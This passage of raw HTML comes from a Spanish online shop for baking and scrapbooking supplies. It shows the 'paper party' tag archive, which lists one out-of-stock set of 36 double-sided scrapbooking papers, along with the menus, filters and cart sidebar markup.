</li>
<li class="nasa-tax-item cat-item cat-item-252 cat-item-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/" title="Herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-263 cat-item-herramientas-para-modelar-y-decorar"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-para-modelar-y-decorar/" title="Herramientas para modelar y decorar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas para modelar y decorar</a></li>
<li class="nasa-tax-item cat-item cat-item-253 cat-item-herramientas-tartas-cupcakes-y-galletas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-tartas-cupcakes-y-galletas/" title="Herramientas: tartas, cupcakes y galletas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas: tartas, cupcakes y galletas</a></li>
<li class="nasa-tax-item cat-item cat-item-291 cat-item-mangas-biberones-y-boquillas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/" title="Mangas, biberones y boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mangas, biberones y boquillas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-292 cat-item-boquillas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/boquillas/" title="Boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Boquillas</a></li>
<li class="nasa-tax-item cat-item cat-item-313 cat-item-mangas-pasteleras-y-biberones"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/mangas-pasteleras-y-biberones/" title="mangas pasteleras y biberones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">mangas pasteleras y biberones</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1300 cat-item-moldes-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/" title="Moldes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1301 cat-item-moldes-para-hornear-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-para-hornear-moldes-herramientas/" title="Moldes para hornear" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes para hornear</a></li>
<li class="nasa-tax-item cat-item cat-item-1304 cat-item-moldes-silicona-encaje-y-texturizadores-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-silicona-encaje-y-texturizadores-moldes-herramientas/" title="Moldes silicona, encaje y texturizadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes silicona, encaje y texturizadores</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-256 cat-item-otras-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/otras-herramientas/" title="Otras herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otras herramientas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-207 cat-item-ocasiones-especiales cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/" title="Ocasiones especiales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ocasiones especiales</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-469 cat-item-especial-comuniones"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-comuniones/" title="Especial comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial comuniones</a></li>
<li class="nasa-tax-item cat-item cat-item-318 cat-item-especial-fiestas-y-cumpleanos"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-fiestas-y-cumpleanos/" title="Especial fiestas y cumpleaños" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial fiestas y cumpleaños</a></li>
<li class="nasa-tax-item cat-item cat-item-235 cat-item-especial-halloween"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-halloween/" title="Especial Halloween" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Halloween</a></li>
<li class="nasa-tax-item cat-item cat-item-208 cat-item-especial-navidad"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-navidad/" title="Especial Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Navidad</a></li>
<li class="nasa-tax-item cat-item cat-item-483 cat-item-especial-primavera-semana-santa-pascua-fallas-feria-de-abril"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-primavera-semana-santa-pascua-fallas-feria-de-abril/" title="Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril</a></li>
<li class="nasa-tax-item cat-item cat-item-238 cat-item-especial-san-valentin"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-san-valentin/" title="Especial San Valentín" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial San Valentín</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-591 cat-item-papel-comestible-impresiones"><a href="https://elbauldeluca.com/product-category/reposteria/papel-comestible-impresiones/" title="Papel comestible impresiones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papel comestible impresiones</a></li>
</ul>
</li>
<li class="nasa-current-note"></li></ul></div>                    <a href="javascript:void(0);" title="Cerca" class="nasa-close-filter-cat nasa-stclose nasa-transition" rel="nofollow"></a>
                </div>
                    </div>
    </div>
</div>
</header>
<!-- End Header Site -->

<!-- Start Main Content Site -->
<main id="main-content" class="site-main light nasa-after-clear">

        <div id="nasa-breadcrumb-site" data-stellar-background-ratio="0.6" style="background:url(http://elbauldeluca.com/wp-content/themes/elessi-theme/admin/assets/images/breadcrumb-bg.jpg) center center repeat-y;" class="bread nasa-breadcrumb style-multi nasa-breadcrumb-has-bg nasa-parallax nasa-parallax-stellar">
            <div class="row">
                <div class="large-12 columns nasa-display-table breadcrumb-wrap text-center">
                    <nav class="breadcrumb-row"  style="height:130px;">
                        <h1 class="nasa-first-breadcrumb">Productos etiquetados &ldquo;paper party&rdquo;</h1><span class="breadcrumb"><a href="https://elbauldeluca.com/" title="Inicio">Inicio</a></span>                    </nav>
                </div>

                            </div>
            </div>

    <!-- Begin Ajax Store Wrap --><div class="nasa-ajax-store-wrapper"><div id="nasa-ajax-store" class="nasa-ajax-store-content"><div class="nasa-progress-bar-load-shop"><div class="nasa-progress-per"></div></div><div class="woocommerce-notices-wrapper"></div>
<div class="nasa_shop_description-wrap">
    <header class="woocommerce-products-header">
	
	<div class="nasa_shop_description page-description padding-top-20"></div></header>
</div>

<div class="row fullwidth category-page nasa-store-page nasa-top-sidebar-style">
        
    <div class="large-12 columns ns-before-archive-products">
        <div class="row filters-container nasa-filter-wrap top-bar-wrap-type-1">
            <div class="showing_info_top hidden-tag">
<p class="woocommerce-result-count" role="alert" aria-relevant="all">
    1 resultado</p>
</div>
                <div class="large-12 columns nasa-topbar-filter-wrap">
                    <div class="nasa-flex jbw nasa-topbar-all ">
                        <div class="nasa-filter-action nasa-min-height">
                            <div class="nasa-labels-filter-top">
                                <input name="nasa-labels-filter-text" type="hidden" value="Filtrado por:" />
                                <input name="nasa-widget-show-more-text" type="hidden" value="Más +" />
                                <input name="nasa-widget-show-less-text" type="hidden" value="Menos -" />
                                <input name="nasa-limit-widgets-show-more" type="hidden" value="4" />
                                <a class="toggle-topbar-shop-mobile hidden-tag" href="javascript:void(0);" rel="nofollow">
                                    <svg width="20px" height="20px" viewBox="0 0 24 24" fill="none">
                                        <path d="M18 5H6C5.5286 5 5.29289 5 5.14645 5.14645C5 5.29289 5 5.5286 5 6V7.96482C5 8.2268 5 8.35779 5.05916 8.46834C5.11833 8.57888 5.22732 8.65154 5.4453 8.79687L8.4688 10.8125C9.34073 11.3938 9.7767 11.6845 10.0133 12.1267C10.25 12.5688 10.25 13.0928 10.25 14.1407V19L13.75 17.25V14.1407C13.75 13.0928 13.75 12.5688 13.9867 12.1267C14.2233 11.6845 14.6593 11.3938 15.5312 10.8125L18.5547 8.79687C18.7727 8.65154 18.8817 8.57888 18.9408 8.46834C19 8.35779 19 8.2268 19 7.96482V6C19 5.5286 19 5.29289 18.8536 5.14645C18.7071 5 18.4714 5 18 5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                    Filtros                                </a>
                                <span class="nasa-labels-filter-accordion nasa-flex"></span>
                            </div>
                        </div>

                                                
                        <div class="nasa-sort-by-action">
                            <ul class="sort-bar nasa-flex margin-top-0">
                                <li class="nasa-filter-order filter-order">
                                    <form class="woocommerce-ordering" method="get">
    <span class="sort-text margin-right-5 rtl-margin-right-0 rtl-margin-left-5">
        Ordenar por    </span>
   
    <select name="orderby" class="orderby" aria-label="Orden de compra">
                    <option value="menu_order"  selected='selected'>
                Clasificación por defecto            </option>
                    <option value="popularity" >
                Popularidad            </option>
                    <option value="rating" >
                Puntuación media            </option>
                    <option value="date" >
                El último            </option>
                    <option value="price" >
                Precio: Ascendente            </option>
                    <option value="price-desc" >
                Precio: Descendente            </option>
            </select>
    
            <div class="nasa-ordering">...</div>
        
    <input type="hidden" name="paged" value="1" />
    </form>
                                </li>
                            </ul>
                        </div>
                        
                                                    <div class="nasa-topbar-change-view-wrap nasa-flex hide-for-medium hide-for-small">
                                <input type="hidden" name="nasa-data-sidebar" value="top-push-cat" /><div class="filter-tabs nasa-change-view nasa-change-layout-img-1">
    
    
    
    
    
    
    
    </div>
                            </div>
                                            </div>
                </div>

                    <div class="nasa-relative hidden-tag large-12 columns nasa-top-sidebar">
                    <span class="nasa-close-sidebar-wrap hidden-tag">
                <span class="ns-sidebar-heading hidden-tag nasa-bold fs-22">
                    <svg width="20px" height="20px" viewBox="4 3 16 16" fill="none">
                        <path d="M18 5H6C5.5286 5 5.29289 5 5.14645 5.14645C5 5.29289 5 5.5286 5 6V7.96482C5 8.2268 5 8.35779 5.05916 8.46834C5.11833 8.57888 5.22732 8.65154 5.4453 8.79687L8.4688 10.8125C9.34073 11.3938 9.7767 11.6845 10.0133 12.1267C10.25 12.5688 10.25 13.0928 10.25 14.1407V19L13.75 17.25V14.1407C13.75 13.0928 13.75 12.5688 13.9867 12.1267C14.2233 11.6845 14.6593 11.3938 15.5312 10.8125L18.5547 8.79687C18.7727 8.65154 18.8817 8.57888 18.9408 8.46834C19 8.35779 19 8.2268 19 7.96482V6C19 5.5286 19 5.29289 18.8536 5.14645C18.7071 5 18.4714 5 18 5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
                    </svg>
                    filtros                </span>
                
                <a href="javascript:void(0);" title="Cerca" class="hidden-tag nasa-close-sidebar" rel="nofollow">
                    <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" /></svg>
                </a>
            </span>
        
        <div id="archives-2" class="widget nasa-widget-store widget_archive"><span class="widget-title">Archivos</span>
			<ul>
					<li><a href='https://elbauldeluca.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://elbauldeluca.com/2020/03/'>marzo 2020</a></li>
			</ul>

			</div><div id="categories-2" class="widget nasa-widget-store widget_categories"><span class="widget-title">Categorías</span>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://elbauldeluca.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget nasa-widget-store widget_meta"><span class="widget-title">Meta</span>
		<ul>
						<li><a href="https://elbauldeluca.com/wp-login.php">Acceder</a></li>
			<li><a href="https://elbauldeluca.com/feed/">Feed de entradas</a></li>
			<li><a href="https://elbauldeluca.com/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>    </div>

        </div>
    </div>

        
    <div class="nasa-archive-product-content nasa-after-clear margin-bottom-40">
                    
            <div class="nasa-push-cat-filter"></div>
        
                
        <div class="nasa-products-page-wrap large-12 columns no-sidebar top-sidebar nasa-has-push-cat">

            
            <div class="nasa-archive-product-warp">
                
<div class="nasa-content-page-products">
    <ul class="products grid large-block-grid-4 small-block-grid-1 medium-block-grid-2" data-columns_small="1" data-columns_medium="2">
<li class="product-warp-item">
<div class="product type-product post-7134 status-publish first outofstock product_cat-dcwv product_tag-dcwv product_tag-die-cuts-with-a-view product_tag-gandia product_tag-innspiro product_tag-papel-scrapbooking product_tag-paper-party product_tag-scrapbooking product_tag-stack-papeles has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade out-of-stock">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge out-of-stock-label">Agotado</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/set-36-papeles-doble-cara-stack-paper-party-30-x-30-cm/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7134" data-quantity="1" class="button product_type_simple add-to-cart-grid btn-link nasa-tip" data-product_id="7134" data-product_sku="" aria-label="Lee más sobre &ldquo;Set 36 papeles doble cara Stack Paper Party 30 x 30 cm&rdquo;" rel="nofollow" data-success_message="" title="Leer más"><span class="add_to_cart_text">Leer más</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7134" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7134" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/set-36-papeles-doble-cara-stack-paper-party-30-x-30-cm/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/set-36-papeles-doble-cara-stack-paper-party-30-x-30-cm/" title="Set 36 papeles doble cara Stack Paper Party 30 x 30 cm">
    <div class="main-img">
        <img width="350" height="272" src="https://elbauldeluca.com/wp-content/uploads/2020/05/dcwv-stack-party-386x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Set 36 papeles doble cara Stack Paper Party 30 x 30 cm" decoding="async" fetchpriority="high" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/dcwv-stack-party-386x300.jpg 386w, https://elbauldeluca.com/wp-content/uploads/2020/05/dcwv-stack-party-595x462.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/dcwv-stack-party-768x596.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/dcwv-stack-party-450x350.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/dcwv-stack-party.jpg 1200w" sizes="(max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/set-36-papeles-doble-cara-stack-paper-party-30-x-30-cm/" title="Set 36 papeles doble cara Stack Paper Party 30 x 30 cm">
            Set 36 papeles doble cara Stack Paper Party 30 x 30 cm        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="7134"
			  data-parent-id="7134">
			<span class="woocommerce-Price-amount amount"><bdi>14,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status out-of-stock">
                        Sin existencias                    </p>
                </div>
        
</div>

</li></ul>
</div>
            </div>
        </div>

            </div>

    
                    
            <div class="nasa-has-filter-ajax hidden-tag">
            <input type="hidden" name="nasa_base-url" id="nasa_base-url" value="https://elbauldeluca.com/" /><input type="hidden" name="nasa_current-slug" id="nasa_current-slug" value="https://elbauldeluca.com/product-tag/paper-party/" /><input type="hidden" name="nasa_default_sort" id="nasa_default_sort" value="menu_order" />        </div>
        </div>

</div></div><!-- End Ajax Store Wrap --></main>
<!-- End Main Content Site -->


</div>
<!-- End Wrapper Site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Start static group buttons --><div class="nasa-static-group-btn"><a href="javascript:void(0);" id="nasa-back-to-top" class="nasa-tip nasa-tip-left" data-tip="Volver arriba" rel="nofollow"><svg width="38" height="45" viewBox="0 0 32 32" fill="currentColor"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" /></svg></a>    
        <a id="nasa-init-viewed" class="nasa-tip nasa-tip-left style-1" href="javascript:void(0);" data-tip="visto recientemente" title="visto recientemente" rel="nofollow">
        <svg width="26" height="26" viewBox="0 0 32 32" fill="currentColor">
            <path d="M16 3.205c-7.066 0-12.795 5.729-12.795 12.795s5.729 12.795 12.795 12.795 12.795-5.729 12.795-12.795c0-7.066-5.729-12.795-12.795-12.795zM16 27.729c-6.467 0-11.729-5.261-11.729-11.729s5.261-11.729 11.729-11.729 11.729 5.261 11.729 11.729c0 6.467-5.261 11.729-11.729 11.729z"/>
            <path d="M16 17.066h-6.398v1.066h7.464v-10.619h-1.066z"/>
        </svg>
    </a>
    </div><!-- End static group buttons --><!-- Start static tags --><div class="nasa-check-reponsive nasa-desktop-check"></div><div class="nasa-check-reponsive nasa-tablet-check"></div><div class="nasa-check-reponsive nasa-mobile-check"></div><div class="nasa-check-reponsive nasa-switch-check"></div><div class="black-window hidden-tag"></div><div class="white-window hidden-tag"></div><div class="transparent-window hidden-tag"></div><div class="transparent-mobile hidden-tag"></div><div class="black-window-mobile"></div><div class="warpper-mobile-search hidden-tag">    
    <div class="search-wrapper nasa-search nasa-ajax-search-form-container nasa-flex">
                    <form method="get" class="nasa-search nasa-ajax-search-form nasa-transition" action="https://elbauldeluca.com/">
                <label for="nasa-input-mobile-search" class="label-search hidden-tag text-left fs-17">
                    Buscar                </label>

                <input id="nasa-input-mobile-search" type="text" class="search-field search-input force-radius-5 live-search-input" value="" name="s" placeholder="Buscar productos..." />
                
                
                <div class="nasa-vitual-hidden">
                                            <input type="submit" name="post_type" value="product" />
                                    </div>
            </form>
                <a href="javascript:void(0);" title="Cerrar búsqueda" class="nasa-close-search-mobile margin-left-10 rtl-margin-left-0 rtl-margin-right-10 nasa-stclose" rel="nofollow"><svg width="36" height="36" viewBox="0 0 32 32"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" /></svg></a>
    </div>
</div><script type="text/template" id="tmpl-nasa-mobile-account">
    <div class="content-account">
        <ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Iniciar sesión / Registrarse</span></a></li></ul>    </div>
</script>

        <script type="text/template" id="ns-cart-sidebar-loading-item">
            <div class="nasa-minicart-items-empty">
                <div class="sidebar-minicart-items-mask nasa-flex align-start">
                    <div class="nasa-mask-lv1 ns-mask-load"></div>
                    <div class="nasa-mask-lv1">
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                    </div>
                </div>
            </div>
        </script>

        <script type="text/template" id="ns-cart-sidebar-loading-footer">
            <div class="nasa-mask-lv1">
                <div class="nasa-flex ext-mini-cart-wrap-empty jsa">
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                </div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-40"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-30"></div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-35"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-20"></div>
            </div>
            <div class="nasa-mask-lv1 btn-mini-cart">
                <div class="nasa-mask-lv2 ns-mask-load"></div>
                <div class="nasa-mask-lv2 ns-mask-load"></div>
            </div>
        </script>


        <div id="cart-sidebar" data-variation-product-adding="" class="nasa-static-sidebar style-1">
            <!-- canvas id="nasa-confetti" style="position:absolute; top:0; left:0; display:none; z-index:99;"></canvas -->

            <div class="cart-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-mycart nasa-sidebar-tit text-center" data_text_adding="Añadiendo">
                    Mi carrito                </span>
            </div>

            <div class="widget_shopping_cart_content">
                <input type="hidden" name="nasa-mini-cart-empty-content" />
            </div>

                    </div>

    <input type="hidden" name="nasa_wishlist_cookie_name" value="nasa_wishlist_9503b5fc390d7e6fd2ec637c2c30208c_es_ES" />
        <div id="nasa-wishlist-sidebar" class="nasa-static-sidebar style-1">
            <div class="wishlist-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-wishlist nasa-sidebar-tit text-center">
                    Lista de deseos                </span>
            </div>

            <div id="nasa-wishlist-sidebar-content" class="nasa-relative nasa-fullsize"><div class="nasa-loader"></div></div>        </div>
            
    <!-- viewed product -->
    <div id="nasa-viewed-sidebar" class="nasa-static-sidebar style-1">
        <div class="viewed-close nasa-sidebar-close">
            <a href="javascript:void(0);" title="Cerca" rel="nofollow">
